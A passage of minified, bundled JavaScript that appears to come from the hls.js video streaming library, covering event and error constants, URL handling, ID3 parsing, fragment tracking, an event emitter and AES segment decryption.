i={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"};e.a=i},function(t,e,r){"use strict";r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var i={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},a={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(2),o=r(1),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=new Set(["hlsEventGeneric","hlsHandlerDestroying","hlsHandlerDestroyed"]),u=function(){function t(e){i(this,t),this.hls=e,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];this.handledEvents=a,this.useGenericHandler=!0,this.registerListeners()}return t.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.prototype.onHandlerDestroying=function(){},t.prototype.onHandlerDestroyed=function(){},t.prototype.isEventHandler=function(){return"object"===s(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},t.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if(l.has(t))throw new Error("Forbidden event-name: "+t);this.hls.on(t,this.onEvent)},this)},t.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)},this)},t.prototype.onEvent=function(t,e){this.onEventGeneric(t,e)},t.prototype.onEventGeneric=function(t,e){var r=function(t,e){var r="on"+t.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,e)};try{r.call(this,t,e).call()}catch(e){a.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.hls.trigger(o.a.ERROR,{type:n.b.OTHER_ERROR,details:n.a.INTERNAL_EXCEPTION,fatal:!1,event:t,err:e})}},t}();e.a=u},function(t,e,r){"use strict";function i(){return"undefined"==typeof window?self:window}e.a=i},function(t,e,r){!function(e){var r=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,i=/^([^\/;?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var a=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");return a.path=o.normalizePath(a.path),o.buildURLFromParts(a)}var n=this.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=i.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var d=s.path,c=d.substring(0,d.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(c)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(n,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}};t.exports=o}()},function(t,e,r){"use strict";var i={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=t[a];var o=e(n);if(o>0)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}};e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return a});var a=function(){function t(){i(this,t)}return t.isBuffered=function(t,e){try{if(t)for(var r=t.buffered,i=0;i<r.length;i++)if(e>=r.start(i)&&e<=r.end(i))return!0}catch(t){}return!1},t.bufferInfo=function(t,e,r){try{if(t){var i=t.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,e,r)}}catch(t){}return{len:0,start:e,end:e,nextStart:void 0}},t.bufferedInfo=function(t,e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0;for(t.sort(function(t,e){var r=t.start-e.start;return r||e.end-t.end}),l=0;l<t.length;l++){var u=i.length;if(u){var d=i[u-1].end;t[l].start-d<r?t[l].end>d&&(i[u-1].end=t[l].end):i.push(t[l])}else i.push(t[l])}for(l=0,a=0,n=o=e;l<i.length;l++){var c=i[l].start,h=i[l].end;if(e+r>=c&&e<h)n=c,o=h,a=o-e;else if(e+r<c){s=c;break}}return{len:a,start:n,end:o,nextStart:s}},t}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"b",function(){return n});var a=function(){function t(){i(this,t)}return t.isHeader=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.isFooter=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.getID3Data=function(e,r){for(var i=r,a=0;t.isHeader(e,r);){a+=10;a+=t._readSize(e,r+6),t.isFooter(e,r+10)&&(a+=10),r+=a}if(a>0)return e.subarray(i,i+a)},t._readSize=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},t.getTimeStamp=function(e){for(var r=t.getID3Frames(e),i=0;i<r.length;i++){var a=r[i];if(t.isTimeStampFrame(a))return t._readTimeStamp(a)}},t.isTimeStampFrame=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},t._getFrameData=function(e){var r=String.fromCharCode(e[0],e[1],e[2],e[3]),i=t._readSize(e,4);return{type:r,size:i,data:e.subarray(10,10+i)}},t.getID3Frames=function(e){for(var r=0,i=[];t.isHeader(e,r);){var a=t._readSize(e,r+6);r+=10;for(var n=r+a;r+8<n;){var o=t._getFrameData(e.subarray(r)),s=t._decodeFrame(o);s&&i.push(s),r+=o.size+10}t.isFooter(e,r)&&(r+=10)}return i},t._decodeFrame=function(e){return"PRIV"===e.type?t._decodePrivFrame(e):"T"===e.type[0]?t._decodeTextFrame(e):"W"===e.type[0]?t._decodeURLFrame(e):void 0},t._readTimeStamp=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},t._decodePrivFrame=function(e){if(!(e.size<2)){var r=t._utf8ArrayToStr(e.data,!0),i=new Uint8Array(e.data.subarray(r.length+1));return{key:e.type,info:r,data:i.buffer}}},t._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:n}}},t._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data);return{key:e.type,data:n}},t._utf8ArrayToStr=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.length,i=void 0,a=void 0,n=void 0,o="",s=0;s<r;){if(0===(i=t[s++])&&e)return o;if(0!==i&&3!==i)switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(i);break;case 12:case 13:a=t[s++],o+=String.fromCharCode((31&i)<<6|63&a);break;case 14:a=t[s++],n=t[s++],o+=String.fromCharCode((15&i)<<12|(63&a)<<6|(63&n)<<0)}}return o},t}(),n=a._utf8ArrayToStr;e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=function(t){function e(r){i(this,e);for(var n=arguments.length,o=Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];var l=a(this,t.call.apply(t,[this,r].concat(o)));return l._tickInterval=null,l._tickTimer=null,l._tickCallCount=0,l._boundTick=l.tick.bind(l),l}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.prototype.hasInterval=function(){return!!this._tickInterval},e.prototype.hasNextTick=function(){return!!this._tickTimer},e.prototype.setInterval=function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,t),!0)}),e.prototype.clearInterval=function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(){return!!this._tickInterval&&(clearInterval(this._tickInterval),this._tickInterval=null,!0)}),e.prototype.clearNextTick=function(){return!!this._tickTimer&&(clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.prototype.tick=function(){1===++this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},e.prototype.doTick=function(){},e}(o.a);e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(6),o=r.n(n),s=r(19),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(){function t(){var e;i(this,t),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=(e={},e[t.ElementaryStreamTypes.AUDIO]=!1,e[t.ElementaryStreamTypes.VIDEO]=!1,e)}return t.prototype.addElementaryStream=function(t){this._elementaryStreams[t]=!0},t.prototype.hasElementaryStream=function(t){return!0===this._elementaryStreams[t]},t.prototype.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},t.prototype.fragmentDecryptdataFromLevelkey=function(t,e){var r=t;return t&&t.method&&t.uri&&!t.iv&&(r=new s.a,r.method=t.method,r.baseuri=t.baseuri,r.reluri=t.reluri,r.iv=this.createInitializationVector(e)),r},l(t,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=o.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(t){this._url=t}},{key:"byteRange",get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var t=[];if(this.rawByteRange){var e=this.rawByteRange.split("@",2);if(1===e.length){var r=this.lastByteRangeEndOffset;t[0]=r||0}else t[0]=parseInt(e[1]);t[1]=parseInt(e[0])+t[0],this._byteRange=t}return t}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}},{key:"endProgramDateTime",get:function(){if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}],[{key:"ElementaryStreamTypes",get:function(){return{AUDIO:"audio",VIDEO:"video"}}}]),t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}r.d(e,"a",function(){return u}),r.d(e,"b",function(){return d});var o=r(3),s=r(4),l=r(1),u={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"},d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.BUFFER_APPENDED,l.a.FRAG_BUFFERED,l.a.FRAG_LOADED));return n.bufferPadding=.2,n.fragments=Object.create(null),n.timeRanges=Object.create(null),n.config=r.config,n}return n(e,t),e.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,s.a.prototype.destroy.call(this),t.prototype.destroy.call(this)},e.prototype.getBufferedFrag=function(t,e){var r=this.fragments,i=Object.keys(r).filter(function(i){var a=r[i];if(a.body.type!==e)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=t&&t<=n.endPTS});if(0===i.length)return null;var a=i.pop();return r[a].body},e.prototype.detectEvictedFragments=function(t,e){var r=this,i=void 0,a=void 0;Object.keys(this.fragments).forEach(function(n){var o=r.fragments[n];if(!0===o.buffered){var s=o.range[t];if(s){i=s.time;for(var l=0;l<i.length;l++)if(a=i[l],!1===r.isTimeBuffered(a.startPTS,a.endPTS,e)){r.removeFragment(o.body);break}}}})},e.prototype.detectPartialFragments=function(t){var e=this,r=this.getFragmentKey(t),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach(function(r){if(t.hasElementaryStream(r)){var a=e.timeRanges[r];i.range[r]=e.getBufferedTimes(t.startPTS,t.endPTS,a)}}))},e.prototype.getBufferedTimes=function(t,e,r){for(var i=[],a=void 0,n=void 0,o=!1,s=0;s<r.length;s++){if(a=r.start(s)-this.bufferPadding,n=r.end(s)+this.bufferPadding,t>=a&&e<=n){i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))});break}if(t<n&&e>a)i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))}),o=!0;else if(e<=a)break}return{time:i,partial:o}},e.prototype.getFragmentKey=function(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn},e.prototype.getPartialFragment=function(t){var e=this,r=void 0,i=void 0,a=void 0,n=null,o=0;return Object.keys(this.fragments).forEach(function(s){var l=e.fragments[s];e.isPartial(l)&&(i=l.body.startPTS-e.bufferPadding,a=l.body.endPTS+e.bufferPadding,t>=i&&t<=a&&(r=Math.min(t-i,a-t),o<=r&&(n=l.body,o=r)))}),n},e.prototype.getState=function(t){var e=this.getFragmentKey(t),r=this.fragments[e],i=u.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?u.PARTIAL:u.OK:u.APPENDING),i},e.prototype.isPartial=function(t){return!0===t.buffered&&(void 0!==t.range.video&&!0===t.range.video.partial||void 0!==t.range.audio&&!0===t.range.audio.partial)},e.prototype.isTimeBuffered=function(t,e,r){for(var i=void 0,a=void 0,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.prototype.onFragLoaded=function(t){var e=t.frag;Object(o.a)(e.sn)&&!e.bitrateTest&&(this.fragments[this.getFragmentKey(e)]={body:e,range:Object.create(null),buffered:!1})},e.prototype.onBufferAppended=function(t){var e=this;this.timeRanges=t.timeRanges,Object.keys(this.timeRanges).forEach(function(t){var r=e.timeRanges[t];e.detectEvictedFragments(t,r)})},e.prototype.onFragBuffered=function(t){this.detectPartialFragments(t.frag)},e.prototype.hasFragment=function(t){var e=this.getFragmentKey(t);return void 0!==this.fragments[e]},e.prototype.removeFragment=function(t){var e=this.getFragmentKey(t);delete this.fragments[e]},e.prototype.removeAllFragments=function(){this.fragments=Object.create(null)},e}(s.a)},function(t,e){function r(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function i(t){return"function"==typeof t}function a(t){return"number"==typeof t}function n(t){return"object"==typeof t&&null!==t}function o(t){return void 0===t}t.exports=r,r.EventEmitter=r,r.prototype._events=void 0,r.prototype._maxListeners=void 0,r.defaultMaxListeners=10,r.prototype.setMaxListeners=function(t){if(!a(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},r.prototype.emit=function(t){var e,r,a,s,l,u;if(this._events||(this._events={}),"error"===t&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var d=new Error('Uncaught, unspecified "error" event. ('+e+")");throw d.context=e,d}if(r=this._events[t],o(r))return!1;if(i(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),r.apply(this,s)}else if(n(r))for(s=Array.prototype.slice.call(arguments,1),u=r.slice(),a=u.length,l=0;l<a;l++)u[l].apply(this,s);return!0},r.prototype.addListener=function(t,e){var a;if(!i(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,i(e.listener)?e.listener:e),this._events[t]?n(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,n(this._events[t])&&!this._events[t].warned&&(a=o(this._maxListeners)?r.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[t].length>a&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},r.prototype.on=r.prototype.addListener,r.prototype.once=function(t,e){function r(){this.removeListener(t,r),a||(a=!0,e.apply(this,arguments))}if(!i(e))throw TypeError("listener must be a function");var a=!1;return r.listener=e,this.on(t,r),this},r.prototype.removeListener=function(t,e){var r,a,o,s;if(!i(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(r=this._events[t],o=r.length,a=-1,r===e||i(r.listener)&&r.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(n(r)){for(s=o;s-- >0;)if(r[s]===e||r[s].listener&&r[s].listener===e){a=s;break}if(a<0)return this;1===r.length?(r.length=0,delete this._events[t]):r.splice(a,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},r.prototype.removeAllListeners=function(t){var e,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(r=this._events[t],i(r))this.removeListener(t,r);else if(r)for(;r.length;)this.removeListener(t,r[r.length-1]);return delete this._events[t],this},r.prototype.listeners=function(t){return this._events&&this._events[t]?i(this._events[t])?[this._events[t]]:this._events[t].slice():[]},r.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(i(e))return 1;if(e)return e.length}return 0},r.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(37),n=r(38),o=r(39),s=r(2),l=r(0),u=r(1),d=r(5),c=Object(d.a)(),h=function(){function t(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.removePKCS7Padding,o=void 0===n||n;if(i(this,t),this.logEnabled=!0,this.observer=e,this.config=r,this.removePKCS7Padding=o,o)try{var s=c.crypto;s&&(this.subtle=s.subtle||s.webkitSubtle)}catch(t){}this.disableWebCrypto=!this.subtle}return t.prototype.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.prototype.decrypt=function(t,e,r,i){var s=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(l.b.log("JS AES decrypt"),this.logEnabled=!1);var u=this.decryptor;u||(this.decryptor=u=new o.a),u.expandKey(e),i(u.decrypt(t,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(l.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var d=this.subtle;this.key!==e&&(this.key=e,this.fastAesKey=new n.a(d,e)),this.fastAesKey.expandKey().then(function(n){new a.a(d,r).decrypt(t,n).catch(function(a){s.onWebCryptoError(a,t,e,r,i)}).then(function(t){i(t)})}).catch(function(a){s.onWebCryptoError(a,t,e,r,i)})}},t.prototype.onWebCryptoError=function(t,e,r,i,a){this.config.enableSoftwareAES?(l.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(e,r,i,a)):(l.b.error("decrypting error : "+t.message),this.observer.trigger(u.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))},t.prototype.destroy=function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)},t}();e.a=h},function(t,e,r){"use strict";function i(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}e.a=i},function(t,e,r){"use strict";function i(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function a(t,e,r){var i=t[e],a=t[r],n=a.startPTS;Object(s.a)(n)?r>e?(i.duration=n-i.start,i.duration<0&&l.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&l.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=r>e?i.start+i.duration:Math.max(i.start-a.duration,0)}function n(t,e,r,i,n,o){var l=r;if(Object(s.a)(e.startPTS)){var u=Math.abs(e.startPTS-r);Object(s.a)(e.deltaPTS)?e.deltaPTS=Math.max(u,e.deltaPTS):e.deltaPTS=u,l=Math.max(r,e.startPTS),r=Math.min(r,e.startPTS),i=Math.max(i,e.endPTS),n=Math.min(n,e.startDTS),o=Math.max(o,e.endDTS)}var d=r-e.start;e.start=e.startPTS=r,e.maxStartPTS=l,e.endPTS=i,e.startDTS=n,e.endDTS=o,e.duration=i-r;var c=e.sn;if(!t||c<t.startSN||c>t.endSN)return 0;var h=void 0,f=void 0,p=void 0;for(h=c-t.startSN,f=t.fragments,f[h]=e,p=h;p>0;p--)a(f,p,p-1);for(p=h;p<f.length-1;p++)a(f,p,p+1);return t.PTSKnown=!0,d}function o(t,e){var r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,u=e.fragments,d=0,c=void 0;if(e.initSegment&&t.initSegment&&(e.initSegment=t.initSegment),i<r)return void(e.PTSKnown=!1);for(var h=r;h<=i;h++){var f=o[a+h],p=u[h];p&&f&&(d=f.cc-p.cc,Object(s.a)(f.startPTS)&&(p.start=p.startPTS=f.startPTS,p.endPTS=f.endPTS,p.duration=f.duration,p.backtracked=f.backtracked,p.dropped=f.dropped,c=p))}if(d)for(l.b.log("discontinuity sliding from playlist, take drift into account"),h=0;h<u.length;h++)u[h].cc+=d;if(c)n(e,c,c.startPTS,c.endPTS,c.startDTS,c.endDTS);else if(a>=0&&a<o.length){var g=o[a].start;for(h=0;h<u.length;h++)u[h].start+=g}e.PTSKnown=t.PTSKnown}e.a=i,e.c=n,e.b=o;var s=r(3),l=r(0)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof 